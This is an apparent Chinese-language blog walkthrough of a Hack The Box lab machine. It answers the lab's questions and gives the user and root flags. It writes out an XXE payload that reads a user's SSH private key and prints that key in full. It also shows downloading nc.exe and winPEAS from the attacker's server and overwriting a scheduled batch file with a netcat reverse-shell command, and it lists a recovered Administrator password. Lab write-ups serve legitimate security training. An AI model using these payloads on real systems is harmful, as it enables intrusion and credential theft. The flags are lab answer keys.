目录

连接至HTB服务器并启动靶机

1.What version of Apache is running on the target's port 80?

2.What username:password combination logs in successfully?

使用Yakit并使用TOP1000字典对密码进行爆破

3.What is the word at the top of the page that accepts user input?

4.What XML version is used on the target?

5.What does the XXE / XEE attack acronym stand for?

6.What username can we find on the webpage's HTML code?

7.What is the file located in the Log-Management folder on the target?

Windows中SSH私钥一般都存储在用户目录下的.ssh目录中,使用以下payload

8.What executable is mentioned in the file mentioned before?

Submit user flag

USER_FLAG:032d2fc8952a8c24e39c8f0ee9918ef7

Submit root flag

在本地使用python开启http.server服务,尝试将NC、winPEAS上传至靶机

这里也可以使用winPEAS工具进行内部信息搜集

ROOT_FLAG:f574a3e7650cebd8c39784299cb570f8

连接至HTB服务器并启动靶机

靶机IP:10.129.24.29

分配IP:10.10.16.12

1.What version of Apache is running on the target's port 80?

使用nmap对靶机80端口进行服务信息扫描:

nmap -sV -p 80 {TARGET_IP}

由nmap扫描结果可见,VERSION栏目下的版本信息:2.4.41

2.What username:password combination logs in successfully?

使用浏览器对靶机80端口URL登录:http://{TARGET_IP}

使用Yakit并使用TOP1000字典对密码进行爆破

账户:admin

密码:password

所以用户名与密码组合为:admin:password

3.What is the word at the top of the page that accepts user input?



进入home.php页面:

点击顶部Order选项,此页面允许接受来自用户的输入:

4.What XML version is used on the target?

在Order页面中随便填写数据,点击Submit数据上传:

使用Yakit或者BurpSuite对该数据包进行抓包:

使用Yakit或者BurpSuite对该数据包进行抓包:

从该请求包可以看到,靶机使用的XML版本为:1.0

5.What does the XXE / XEE attack acronym stand for?

XXE/XEE 的英文全称为 XML External Entity,即 XML 外部实体。

XXE 攻击是针对解析 XML 输入的应用程序的一种攻击方式。攻击者可以通过构造恶意的 XML 输入,利用应用程序解析 XML 时处理外部实体的机制,来读取服务器上的敏感文件、执行系统命令、进行内网探测等恶意操作。XXE 攻击的危害较大,可能导致敏感信息泄露、服务器被控制等严重后果。为了防范 XXE 攻击,可以采取禁用外部实体、对用户输入进行严格的验证和过滤等措施。

6.What username can we find on the webpage's HTML code?

在services.php页面下,按Ctrl+U查看网页HTML源码:

在注释处可以看到一个用户名:Daniel

7.What is the file located in the Log-Management folder on the target?

尝试进行XXE外部实体注入攻击查找并获取Daniel的SSH私钥:

Windows中SSH私钥一般都存储在用户目录下的.ssh目录中,使用以下payload

<?xml version="1.0" ?>

<!DOCTYPE root [<!ENTITY test SYSTEM 'file:c:/users/daniel/.ssh/id_rsa'>]>

<order><quantity>5</quantity><item>&test;</item><address>666</address></order>

发送请求后,获得回显:

拷贝id_rsa文件内容如下:

Your order for -----BEGIN OPENSSH PRIVATE KEY-----

b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn

NhAAAAAwEAAQAAAYEArJgaPRF5S49ZB+Ql8cOhnURSOZ4nVYRSnPXo6FIe9JnhVRrdEiMi

QZoKVCX6hIWp7I0BzN3o094nWInXYqh2oz5ijBqrn+NVlDYgGOtzQWLhW7MKsAvMpqM0fg

HYC5nup5qM8LYDyhLQ56j8jq5mhvEspgcDdGRy31pljOQSYDeAKVfiTOOMznyOdY/Klt6+

…-----END OPENSSH PRIVATE KEY-----

has been processed

在本地创建一个id_rsa文件,并将内容写入:

touch id_rsa对该私钥文件修改为600权限,使其符合SSH的保护要求:

chmod 600 id_rsa

将秘钥内容写入:

echo "-----BEGIN OPENSSH PRIVATE KEY-----

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

-----END OPENSSH PRIVATE KEY-----">id_rsa

使用SSH连接至靶机daniel用户:

ssh -i id_rsa daniel@{TARGET_IP}

在C盘根目录下,找到了Log_Management文件夹:

列出该文件夹内所有文件:

dir C:\Log-Management

可见该文件夹内仅存在一个:job.bat文件

8.What executable is mentioned in the file mentioned before?

进入C:\Log-Management目录中,并使用type命令查看job.bat文件内容:

cd C:\Log-Management

type job.bat

可见在该bat文件中,运行了wevtutil.exe文件

Submit user flag

在daniel用户的桌面上可以找到flag.txt文件,查看其内容:

USER_FLAG:032d2fc8952a8c24e39c8f0ee9918ef7

Submit root flag

使用icacls命令查看job.bat文件权限设置:

通过输出结果可见,BUILTIN为所有本地用户,具备完全控制权限(F)

这意味着我们对该文件可以随意读写

在本地使用python开启http.server服务,尝试将NC、winPEAS上传至靶机

在靶机启动powershell,并使用wget命令将本地文件下载至靶机:

wget http://{NATIVE_IP}:6666/nc.exe -outfile nc.exe

wget http://{NATIVE_IP}:6666/winPEASx64.exe -outfile winPEASx64.exe

将nc反弹shell命令写入job.nat文件中:

echo C:\Log-Management\nc.exe -e cmd.exe {NATIVE_IP} {NATIVE_PORT} > job.bat

在本地启用nc监听:

nc -lvnp {NATIVE_PORT}因为job.bat文件在靶机系统将计划执行,所以只需要一直等(可能有点久)就会有反弹shell

不知道什么原因job.bat文件的内容一直被覆写,所以nc反弹shell这里可能需要多尝试几次

这里也可以使用winPEAS工具进行内部信息搜集

.\winPEASx64.exe直接可以拿到管理用用户凭证:

账户:Administrator

密码:Yhk}QE&j<3M

直接使用该账户密码进行SSH服务登录:

ssh Administrator@{TARGET_IP}

也是顺利拿到了管理员权限,接下来也是在Administrator用户桌面下找到了root.txt

![PostgreSQL的学习心得和知识总结(一百五十三)|[performance]将 OR 子句转换为 ANY 表达式](https://i-blog.csdnimg.cn/direct/35b7adf4e231446391dd0507ffb4b58e.png)